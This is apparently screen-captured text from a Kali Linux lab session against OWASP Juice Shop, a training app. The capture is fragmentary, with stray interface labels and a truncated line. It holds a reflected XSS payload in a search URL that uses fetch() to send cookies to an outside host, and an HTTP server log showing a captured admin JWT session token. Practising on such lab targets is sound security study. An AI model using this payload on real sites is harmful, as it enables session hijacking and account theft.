 ┌──(kali㉿workstation)-[~/Desktop/tcc]
└─$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.17 - - [11/Mar/2024 16:46:56] "GET /?cookie=language=en;%20cookieconsent_status=dismiss;%20welcomebanner_status=dismiss;%20token=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUz
I1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImFkbWluQGp1aWNlLXNoLm9wIiwicGFzc3dvcmQiOiIwMTkyMDIzYTdiYmQ3MzI1MDUxNmYwNjlkZjE4YjUwMC
IsInJvbGUiOiJhZG1pbiIsImRlbHV4ZVRva2VuIjoiIiwibGFzdExvZ2luSXAiOiIiLCJwcm9maWxlSW1hZ2UiOiJhc3NldHMvcHVibGljL2ltYWdlcy91cGxvYWRzL2RlZmF1bHRBZG1pbi5wbmciLCJ0b3RwU2VjcmV0Ijo
iIiwiaXNBY3RpdmUiOnRydWUsImNyZWF0ZWRBdCI6IjIwMjQtMDMtMTEgMTc6MTA6MjQuMzM0ICswMDowMCIsInVwZGF0ZWRBdCI6IjIwMjQtMDMtMTEgMTc6MTA6MjQuMzM0ICswMDowMCIsImRlbGV0ZWRBdCI6bnVsbH0s
ImlhdCI6MTcxMDE3NzEwOX0.OXP-RrQSN2b0fLEWIsDsRbGW0TBnbhiUBtR1M4hJmVfAhPwZ92mr023l0nkNbHnlVcgmTS0lFrPYmOzawvu-NfdD_vPx5vbB_M7uYEVMxpUo56fIa_jyZeNGuobbKy9Ht00ea5bE6z-SDVpcm
Lq-fTHB9WZCAnoIinIfA4wE3h0;%20continueCode=1KbV5a7Q65yx3YJp1kNW4RKP9Xzjd58xAvOElgbLeqVmDBMn8roZw2alnjR9 HTTP/1.1" 200 -
Damn Vulnerable Web Ap
OWASP Juice Shop
OWASP Juice Shop
127.0.0.1:3000/#/search?q=<img src%3Dx onerror%3D'fetch("http:%2F%2F192.168.1.17%2F%3Fcookie%3D"%2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec http://127.0.0.1:3000/r...
OWASP Juice Shop
Account
0
Your Basket
EN